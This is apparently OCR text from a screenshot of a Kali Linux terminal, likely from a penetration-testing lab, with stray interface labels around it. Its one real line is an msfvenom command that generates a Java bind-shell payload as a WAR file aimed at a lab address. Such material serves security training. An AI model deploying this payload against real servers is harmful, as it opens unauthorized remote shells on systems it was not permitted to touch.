 1 2 3 4 7:11
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p java/shell/bind_tcp RHOST=10.10.10.55  LPORT=4444 -f war -O shell_bind.war
File System
Home
RHOST